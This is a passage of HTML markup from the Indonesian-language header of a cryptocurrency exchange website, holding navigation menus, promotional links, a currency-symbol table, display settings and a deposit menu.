                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                   -->
                  <!-- GUSD -->
                                      <li>
                      <a href="/id/staking/GUSD" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"GTwakuang"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-GUSDStaking3"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">GSUD Minting</span>
                          <p class='second-li-desc'>Gunakan USDT/USDC untuk mint GUSD untuk imbal hasil tingkat treasury</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
      </li>
        <!-- 币圈 -->
          <li class="second-nav-left posts-lead second-menu-heavy" id="moment-container">
        <a class="headerMoments" href="/id/post"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "news"}'
        >
          Komunitas        </a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav coinCircle buy-crypto-nav">
          <div class="flex nav-box" id="postWarpperSpace">
            <div class="nav-area-box" id="cryptoSpace">
              <ul class="flex second-ul">
                <!-- 动态 -->
                                  <li>
                    <a href="/id/post"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"posts"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-dongtai"></use></svg>
                      <span>
                        <span class="second-li-title">Kotak<div class="header-hot-tag-flag header-new-tag-flag">Gate Fun</div></span>
                        <p class='second-li-desc'>Bagikan postingan Anda dan tetap terinformasi tentang kripto dan lainnya</p>
                      </span>
                    </a>
                    <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                  </li>
                                <!-- 直播 -->
                                  <li>
                    <a href="/id/live"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"live_stream"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-zhibo"></use></svg>
                      <span>
                          <span class="headerMoments">
                            <span class="second-li-title">Live</span>
                            <span class="momentHeaderLiveIcon" style="margin-bottom: 4px;"></span>
                          </span>
                          <p class='second-li-desc'>Analisis pasar kripto langsung  </p>
                      </span>
                    </a>
                    <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                  </li>
                                <!-- 聊天室 -->
                                  <li class="header-chart">
                    <a 
                      href="javascript:void(0);"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"chatroom"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-reliao"></use></svg>
                      <span>
                        <span class="second-li-title" >Chat</span>
                        <p class='second-li-desc'>Mengobrol dengan trader kripto</p>
                      </span>
                    </a>
                    <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                  </li>
                                <!-- 快讯 -->
                                  <li>
                    <a href="/id/news"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"news"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-kuaixun"></use></svg>
                      <span>
                        <span class="second-li-title">Berita</span>
                        <p class='second-li-desc'>Apa yang terjadi di kripto</p>
                      </span>
                    </a>
                  </li>
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- web3 -->
    <!--       <li class="header-web3-entry">
        <a href="https://web3.gate.com"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "web3"}'
        >
        <img src="https://gimg2.staticimgs.com/header/web3_logo_20250930_101618_d3f2dff8b5ed3f435e39e038ba65f472.webp" alt="web3" style="width: auto; height: 18px;">
        Web3</a>
      </li>
     -->
    <!-- More -->
          <li class="finance-lead second-nav-more" id="iconMenu">
        <a
        data-hover-event="home_top_navigation_hover"
        data-collect-params='{"button_name": "navigation"}'
        >Lainnya</a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav" id="sitesMenu">
          <div class="nav-box flex">
            <!-- 推广 -->
                          <div id="sitesMenu_Exchange" class="auto-width">
                <p>Promosi</p>
                <ul class="second-ul flex">
                  <div class="menu-flex-row">
                    <div class="menu-flex-row-ul">
                      <!-- 活动中心 -->
                                              <li>
                          <a href="/id/rewards_hub/events"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"activity_center"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-huodongzhongxin"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                Pusat Aktivitas                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Bergabung dalam aktivitas dan menangkan hadiah uang tunai besar dan merchandise eksklusif</p>
                            </span>
                          </a>
                        </li>
                                             <!-- 邀请好友 -->
                                               <li>
                          <a href="/id/referral" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"referral_program"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-yaoqinghaoyou"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title" style="justify-content: unset; gap: 0;">
                                Referral                                <div class="header-hot-tag-flag">20 USDT</div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Dapatkan komisi 40% atau hadiah hingga 500 USDT</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 最新公告 -->
                                              <li>
                          <a href="/id/announcements" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"announcements"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-zuixingonggao"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                Pengumuman                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Pengumuman listing baru, aktivitas, peningkatan, dll.</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 博客 -->
                                              <li>
                          <a href="/id/blog"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"gate_blog"}'
                          >
                            <svg class="iconpark-icon "><use href="#V5-32px-Gateboke"></use></svg>
                            <span>
                              <span class="second-li-title">Blog Gate</span>
                              <p class='second-li-desc'>Artikel industri kripto </p>
                            </span>
                          </a>
                        </li>
                                            <!-- VIP 服务 -->
                                              <li>
                          <a href="/id/vip" data-click-event="home_secondary_navigation_click"
                            data-hover-event="home_secondary_navigation_hover"
                            data-collect-params='{"first_button_name":"navigation","button_name":"VIPServices"}'>
                            <svg class="iconpark-icon ">
                              <use href="#V5-32px-VIP"></use>
                            </svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  Layanan VIP                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Diskon Biaya Besar</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 储备金 -->
                                              <li>
                          <a href="/id/proof-of-reserves" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"proof_reserves"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-chubeijin"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  Proof of Reserves                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Gate menjanjikan 100% proof of reserve</p>
                            </span>
                          </a>
                        </li>
                                          </div>
                    <div class="menu-flex-row-ul">
                      <!-- 代理计划 -->
                                              <li>
                          <a href="/id/referral/affiliate" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"affiliate_program"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-dailijihua"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                Afiliasi                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Nikmati komisi eksklusif dan dapatkan keuntungan tinggi</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 资管 -->
                                              <li>
                          <a href="/id/asset-management/institution/asset-landing" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"asset_management"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-ziguanyewu"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  Manajemen Aset<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Solusi pengelolaan aset terpadu</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 机构服务  -->
                                              <li>
                          <a href="/id/institution" data-click-event="home_secondary_navigation_click"
                          data-hover-event="home_secondary_navigation_hover"
                          data-collect-params='{"first_button_name":"navigation","button_name":"institutional_&_vip"}'>
                            <svg class="iconpark-icon ">
                              <use href="#V5-32px-jigoufuwu"></use>
                            </svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  Institusi<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Solusi aset digital profesional untuk lembaga</p>
                            </span>
                          </a>
                        </li>
                                            <!-- OTC银行转账 -->
                                              <li>
                          <a href="/id/otc"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"gate_otc"}'
                          >
                            <svg class="iconpark-icon "><use href="#V5-32px-OTC"></use></svg>
                            <span>
                              <span class="second-li-title icon-position">
                                Transfer Bank OTC                              </span>
                              <p class='second-li-desc'>Setor dan tarik fiat</p>
                            </span>
                          </a>
                          <!-- <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg> -->
                        </li>
                                            <!-- 经纪商计划 -->
                                              <li>
                          <a href="/id/broker"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"broker"}'
                          >
                            <svg class="iconpark-icon "><use href="#TwoColorBroker"></use></svg>
                            <span>
                              <span class="second-li-title">Program Broker</span>
                              <p class='second-li-desc'>Mekanisme rebate API yang besar</p>
                            </span>
                          </a>
                        </li>
                      
                      <!-- gate 保险箱 -->
                                              <li>
                          <a href="/id/gate-vault"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"vault"}'
                          >
                            <svg class="iconpark-icon "><use href="#CEXGateVault"></use></svg>
                            <span>
                              <span class="second-li-title">Gate Vault</span>
                              <p class='second-li-desc'>Jaga keamanan aset Anda</p>
                            </span>
                          </a>
                        </li>
                                          </div>
                  </div>
                </ul>
              </div>
                        <!-- 新手指南 -->
                          <div id="sitesMenu_newguide">
              <p>Panduan Pemula</p>
                <ul class="second-ul flex">
                  <!-- 帮助中心 -->
                                      <li>
                      <a href="/id/help" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"help_center"}'>
                        <svg class="iconpark-icon "><use href="#V5-32px-bangzhuzhongxin"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Bantuan                            <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                          </span>
                          <p class='second-li-desc'>Temukan FAQ dan panduan bantuan</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 学院 -->
                                      <li>
                      <a href="/id/learn" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"learn"}'>
                        <svg class="iconpark-icon "><use href="#V5-32px-xueyuan"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Gate Learn                            <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                          </span>
                          <p class='second-li-desc'>Pelajari tentang investasi kripto</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 合作伙伴 -->
                                      <li>
                      <a href="/id/brand-partnerships" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"partners"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-hezuohuoban"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Mitra                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </span>
                          <p class='second-li-desc'>Tumbuh bersama para juara</p>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
      </li>
              <li class="rewards-hub-entry">
        <a href="/id/launchpad/2374"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "launchpad"}'>

          <img src="https://gimg2.staticimgs.com/menu/header/1768367775260-IPgJJi-light.png?w=256&q=75" alt="launchpad" style="width: auto; height: 24px;" />

          <!--                                 <img src="https://gimg2.staticimgs.com/menu/header/1766398692761-oTpcJP-dark.webp" alt="futures_mall" style="width: auto; height: 24px;" />
                
                          
           -->
        </a>
      </li>
        <!-- 福利中心 -->
          <li class="rewards-hub-entry">
        <a href="/id/rewards_hub" 
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "rewards_hub"}'>
          <img src="https://gimg2.staticimgs.com/header/1744675078484243105-fulizhongxin.webp" alt="福利中心" style="width: 24px; height: 24px;">
          Pusat Hadiah</a>
      </li>
      </ul>
</nav>
<div class="global_header_overflow_icon icon_right com_display_none"><span class="iconfont icon-a-16px-jiantou-xia"></span></div>                                                                                                                        <!-- header_navigation end -->
          <!-- header_icon_menu -->
                              <!-- header_icon_menu end -->
        </div>
                  <script defer src="/js/header_entry.js?v=1762410452"></script>
              </section>
      <!-- header_operation -->
      <section id="opPanel">
  <ul class="flex">
    <!-- 聚合搜索 -->
          <li class="global-search-service-container opr-icon header-right-icon-border">
        <div class="global-search-icon"
          data-hover-event="header_search_action"
          data-collect-params='{"action": "hover"}'
          id="gate_aggregated_search_icon"
        >
          <script>
  var fiat_rates = {};
  var curr_fiat_market_rates = {}
  var curr_fiat = 'USD';
  try{
    fiat_rates = {
              'CNY': {
          fiat: 'CNY',
          symbol: '¥'
        },
              'USD': {
          fiat: 'USD',
          symbol: '$'
        },
              'VND': {
          fiat: 'VND',
          symbol: '₫'
        },
              'EUR': {
          fiat: 'EUR',
          symbol: '€'
        },
              'GBP': {
          fiat: 'GBP',
          symbol: '£'
        },
              'HKD': {
          fiat: 'HKD',
          symbol: '$'
        },
              'JPY': {
          fiat: 'JPY',
          symbol: '¥'
        },
              'RUB': {
          fiat: 'RUB',
          symbol: '₽'
        },
              'TRY': {
          fiat: 'TRY',
          symbol: '₺'
        },
              'INR': {
          fiat: 'INR',
          symbol: '₹'
        },
              'NGN': {
          fiat: 'NGN',
          symbol: '₦'
        },
              'UAH': {
          fiat: 'UAH',
          symbol: '₴'
        },
              'BRL': {
          fiat: 'BRL',
          symbol: 'R$'
        },
              'MYR': {
          fiat: 'MYR',
          symbol: 'RM'
        },
              'PGK': {
          fiat: 'PGK',
          symbol: 'K'
        },
              'PKR': {
          fiat: 'PKR',
          symbol: 'Rs'
        },
              'BDT': {
          fiat: 'BDT',
          symbol: '৳'
        },
              'PHP': {
          fiat: 'PHP',
          symbol: '₱'
        },
              'CAD': {
          fiat: 'CAD',
          symbol: '$'
        },
              'IDR': {
          fiat: 'IDR',
          symbol: 'Rp'
        },
              'ZAR': {
          fiat: 'ZAR',
          symbol: 'R'
        },
              'PLN': {
          fiat: 'PLN',
          symbol: 'zł'
        },
              'SAR': {
          fiat: 'SAR',
          symbol: ' ﷼‎'
        },
              'ARS': {
          fiat: 'ARS',
          symbol: '$'
        },
              'AED': {
          fiat: 'AED',
          symbol: 'د.إ'
        },
              'KZT': {
          fiat: 'KZT',
          symbol: '₸'
        },
              'EGP': {
          fiat: 'EGP',
          symbol: 'E£'
        },
              'UZS': {
          fiat: 'UZS',
          symbol: 'so`m'
        },
              'TWD': {
          fiat: 'TWD',
          symbol: '＄'
        },
              'GHS': {
          fiat: 'GHS',
          symbol: 'GH₵'
        },
              'VES': {
          fiat: 'VES',
          symbol: 'Bs'
        },
              'MXN': {
          fiat: 'MXN',
          symbol: '＄'
        },
              'COP': {
          fiat: 'COP',
          symbol: '＄'
        },
              'XAF': {
          fiat: 'XAF',
          symbol: 'Fr'
        },
              'XOF': {
          fiat: 'XOF',
          symbol: 'FCFA'
        },
              'BYN': {
          fiat: 'BYN',
          symbol: 'Br'
        },
              'KES': {
          fiat: 'KES',
          symbol: 'Ksh'
        },
              'MAD': {
          fiat: 'MAD',
          symbol: 'د.م'
        },
              'AUD': {
          fiat: 'AUD',
          symbol: '$'
        },
              'TZS': {
          fiat: 'TZS',
          symbol: 'TSh'
        },
              'SEK': {
          fiat: 'SEK',
          symbol: 'kr'
        },
              'AZN': {
          fiat: 'AZN',
          symbol: '₼'
        },
              'CLP': {
          fiat: 'CLP',
          symbol: '$'
        },
              'HUF': {
          fiat: 'HUF',
          symbol: 'Ft'
        },
              'RON': {
          fiat: 'RON',
          symbol: 'lei'
        },
              'AMD': {
          fiat: 'AMD',
          symbol: '֏'
        },
              'DZD': {
          fiat: 'DZD',
          symbol: 'د.ج'
        },
              'NPR': {
          fiat: 'NPR',
          symbol: 'रू'
        },
              'JOD': {
          fiat: 'JOD',
          symbol: 'د.ا.'
        },
              'MRU': {
          fiat: 'MRU',
          symbol: 'UM'
        },
              'IQD': {
          fiat: 'IQD',
          symbol: 'ع.د'
        },
              'KWD': {
          fiat: 'KWD',
          symbol: 'د.ك'
        },
              'QAR': {
          fiat: 'QAR',
          symbol: 'ر.ق'
        },
              'TND': {
          fiat: 'TND',
          symbol: 'د.ت'
        },
              'GEL': {
          fiat: 'GEL',
          symbol: '₾,'
        },
              'KGS': {
          fiat: 'KGS',
          symbol: 'с'
        },
              'MDL': {
          fiat: 'MDL',
          symbol: 'L'
        },
              'TJS': {
          fiat: 'TJS',
          symbol: 'SM'
        },
              'LBP': {
          fiat: 'LBP',
          symbol: 'ل.ل'
        },
              'LKR': {
          fiat: 'LKR',
          symbol: 'Rs'
        },
              'LYD': {
          fiat: 'LYD',
          symbol: 'ل.د'
        },
              'YER': {
          fiat: 'YER',
          symbol: '﷼'
        },
              'ETB': {
          fiat: 'ETB',
          symbol: 'Br'
        },
              'SYP': {
          fiat: 'SYP',
          symbol: '£'
        },
              'UGX': {
          fiat: 'UGX',
          symbol: 'Sh'
        },
              'ZMW': {
          fiat: 'ZMW',
          symbol: 'ZK'
        },
          };
  }catch(err){
    console.log(err)
    fiat_rates = {}
  }
  try{
    curr_fiat_market_rates = {
          }
  }catch(err){
    console.log(err)
    curr_fiat_market_rates = {}
  }
  window.lang_prefix = '/id'
  window.is_phone = ''
  window.is_night = ''
  window.g_lang = 'id'
  window.defaultP2PFiat = 'USD'
</script>

<style>
  body.search-no-scroll {overflow: hidden;width: 100%;height: 100%;}
  .global-search-service-container {
    display: none;
  }
  .global-search-service-container .global-search-icon {width: auto;}
</style>
<div id="gate_aggregated_search_container"></div>

<script src="/js/aggregated_search/index.js?v=1767864287" defer></script>
        </div>
      </li>
                <li id="loginLink" class="bold-font">
          <a href="/id/login"
            data-click-event="login_click"
            data-collect-params='{"module_source": "sign_up"}'
          >Masuk</a>
        </li>
                  <li id="signLink" class="bold-font">
            <a href="/id/signup"
              class="register_btn"
              data-click-event="register_click"
              data-collect-params='{"module_source": "home_top"}'
            >Daftar</a>
          </li>
              
    
  <li class="header-operation-divider"></li>
   <div id="extra_operation_container" class="flex">
              <li class="opr-icon header-right-icon-border" id="downloadLink" >
        <span class="collapsible-menu-title">
          <span class="app-download-text pop-tip"
            data-t="<div>
              <span>Manfaat Eksklusif Aplikasi: Bagikan $40,000</span>
              <a href='/id/campaigns/gateio-app-download-rewards?ch=1imqeirV' class='DownloadLearnMoreButton'>
                Pelajari Selengkapnya                <svg class='iconpark-icon' style='width: 12px; height: 12px;margin-inline-start: 4px;'>
                  <use href='#icon-12px-jiantou-youyongzaixialamianban' />
                </svg>
              </a>
            </div> 
            <div class='downloadCloseButton'></div>"
          >
                        <svg class="iconpark-icon normal-menu-icon"
              data-hover-event="home_top_navigation_hover"
              data-click-event="home_top_navigation_click"
              data-collect-params='{"button_name": "top_Download_app"}'
              ><use href="#CEXDownload"></use></svg>
            
                    </span>
                      <div id="headerDownloadApp">
              <div class="download-box">
                <div class="qr-box">
                  <div class="img-box" style="display: block;">
                    <img src="https://gimg2.staticimgs.com/image/p18_20251015_165009_995547fde73541e38133c934bd0a7af6.png" width="130" height="130"
                      alt="" />
                  </div>
                </div>
                <div class="pc-box">
                  <div class="text">Pindai kode QR untuk mengunduh aplikasi seluler</div>
                </div>
              </div>
              <a class="download-btn bold-font" target='__blank' href="/id/appdownload" type="i-mac-os"
                data-click-event="home_top_navigation_click"
                data-collect-params='{"first_button_name":"download","button_name":"top_Download_app_more"}'>Lebih banyak pilihan unduhan</a>
            </div>
                  </li>
          <!--  站内信 start -->
            <li id="langTopBox" class="opr-icon header-right-icon-border" onclick="return">
        <span class="collapsible-menu-title" style="cursor: pointer;"
          data-hover-event="home_top_navigation_hover"
          data-click-event="home_top_navigation_click"
          data-collect-params='{"button_name":"language"}'
        >
          <svg class="iconpark-icon normal-menu-icon"><use href="#CEXLanguage"></use></svg>
          <span class="collapsible-menu-title-text">
            Pengalihan Bahasa & Nilai Tukar            <svg class="icon arrowicon" aria-hidden="true"><use xlink:href="#CEXchevrondown"></use></svg>
          </span>
        </span>
      </li>
      <li class="opr-icon header-right-icon-border" id="theme" data-hover-event="home_top_navigation_hover"
          data-click-event="home_top_navigation_click"
          data-collect-params='{"button_name": "mode"}'>
        <div class="skin_item theme-light-display-hide collapsible-menu-title" data-night="null"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"mode","button_name":"bright"}'
                    >
                      <i>
                        <svg class="iconpark-icon normal-menu-icon"><use href="#CEXLightmode"></use></svg>
                      </i>
                </div>
        <div class="skin_item theme-night-display-hide collapsible-menu-title" data-night="classic-dark"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"mode","button_name":"classic_black"}'
                    >
                        <i>
                          <svg class="iconpark-icon normal-menu-icon"><use href="#CEXDarkmode"></use></svg>
                        </i>
                </div>
      </li>
      <li class="opr-icon header-right-icon-border" id="globalSetting">
        <span class="collapsible-menu-title"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "theme"}'
        >
          <svg class="iconpark-icon normal-menu-icon"><use href="#CEXSettings"></use></svg>
          <span class="collapsible-menu-title-text">
            Pengaturan Preferensi            <svg class="icon arrowicon" aria-hidden="true"><use xlink:href="#CEXchevrondown"></use></svg>
          </span>
        </span>
        <div class="global-setting-container opr-list" style="right: 0;">
          <div class="opr-list-col">
            <div class="rise-fall-box global-setting-item">
              <div class='global-setting-title rise-fall-title'>Warna Naik/Turun</div>
              <div class="rise-color-setting-list">
                <div class="market_rise_color_item " data-rise-color="red">
                  <label class="control-radio control-radio--radio">
                    <span class='global-setting-cell-text bold-font'
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'
                      >Merah untuk naik dan hijau untuk turun                    </span>
                    <input id='rise-red-checkbox' name="market_rise_color_radio" type="radio" value="risered" >
                    <div class="control-radio__indicator"></div>
                  </label>
                  <svg viewBox="0 0 24 24" fill="none">
                    <path data-follow-fill="#F74B60"
                      d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                      fill="#F74B60" />
                    <path data-follow-fill="#2BC287"
                      d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                      fill="#2BC287" />
                  </svg>
                </div>
                <div class="market_rise_color_item active" data-rise-color="green">
                  <label class="control-radio control-radio--radio">
                    <span class='global-setting-cell-text bold-font'
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"theme","button_name":"ups_green"}'
                      >Hijau untuk naik dan merah untuk turun                    </span>
                    <input id='rise-green-checkbox' name="market_rise_color_radio" type="radio" value="risegreen" checked>
                    <div class="control-radio__indicator"></div>
                  </label>
                  <svg viewBox="0 0 24 24" fill="none">
                    <path data-follow-fill="#2BC287"
                      d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                      fill="#2BC287" />
                    <path data-follow-fill="#F74B60"
                      d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                      fill="#F74B60" />
                  </svg>
                </div>
              </div>
            </div>
                          <div class="global-setting-item reftime-setting">
                <div class='global-setting-title'>
                  <span style="white-space: normal; word-break: break-word;">Ubah & Waktu Mulai-Akhir Grafik</span>
                </div>
                <div class='reftime-container'>
                  <div
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"theme","button_name":"24h"}'
                  >
                    <label class="control-radio control-radio--radio">
                        <span class='bold-font'
                          >24JAM                        </span>
                      <input id='reftime-24h' type="radio" value="24h" >
                      <div class="control-radio__indicator"></div>
                    </label>

                  </div>
                  <div
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"theme","button_name":"utc0"}'
                  >

                    <label class="control-radio control-radio--radio">
                        <span class='bold-font'
                          >UTC 00:00                        </span>
                      <input id='reftime-utc0' type="radio" value="utc0" >
                      <div class="control-radio__indicator"></div>
                    </label>

                  </div>
                  <div
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"theme","button_name":"utc8"}'
                  >

                    <label class="control-radio control-radio--radio">
                        <span class='bold-font'
                          >UTC+8 00:00                        </span>
                      <input id='reftime-utc8' type="radio" value="utc8" >
                      <div class="control-radio__indicator"></div>
                    </label>

                  </div>
                </div>
              </div>
                      </div>

        </div>  
      </li>
   </div>

   <li id="hamburg_menu_icon" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params='{"button_name":"side_bar"}'>
    <svg class="iconpark-icon normal-menu-icon"><use href="#CEXGrid"></use></svg>
   </li>
  </ul>
</section>

<!-- 新版的h5 版本的设置，从底部窜上去的drawer -->
<!-- 充值的drawer -->
<div id="drawer_deposit_container">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="drawer_wrap_header">
      <div class="drawer_wrap_header_title">
        Danai Dompet Anda      </div>
      <svg class="drawer_header_close_btn" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.99979 3.30664L11.9998 10.3051L18.9998 3.30664L20.6968 5.00333L13.6968 12.0018L20.6968 19.0003L18.9998 20.697L11.9998 13.6985L4.99979 20.697L3.30273 19.0003L10.3027 12.0018L3.30273 5.00333L4.99979 3.30664Z" fill="#262933"/>
      </svg>
    </div>
    <div class="drawer_wrap_header_span">
      Saya memiliki aset kripto    </div>
    <div class="drawer_wrap_deposit_item">
      <a href="/id/myaccount/deposit/USDT">
        <div class="dwdi_flex">
          <svg class="iconpark-icon">
            <use href="#CEXOnchainDeposit"></use>
          </svg>
          <div class="dwdi_content_flex">
            <div class="dwdi_title">Setoran Onchain</div>
            <div class="dwdi_desc">Kirim transaksi kripto ke alamat penyetoran Anda.</div>
          </div>
        </div>
        <svg class="iconpark-icon dwdi_gray ar-rotate-180">
          <use href="#icon-16px-jiantou-you"></use>
        </svg>
      </a>
    </div>
    <div class="drawer_wrap_deposit_item">
      <a href="/id/myaccount/deposit_gatecode">
        <div class="dwdi_flex">
          <svg class="iconpark-icon">
            <use href="#CEXGatecode"></use>
          </svg>
          <div class="dwdi_content_flex">
            <div class="dwdi_title">Setoran GateCode</div>
            <div class="dwdi_desc">Tukar GateCode (Hanya untuk akun Gate)</div>
          </div>
        </div>
        <svg class="iconpark-icon dwdi_gray ar-rotate-180">
          <use href="#icon-16px-jiantou-you"></use>
        </svg>
      </a>
    </div>

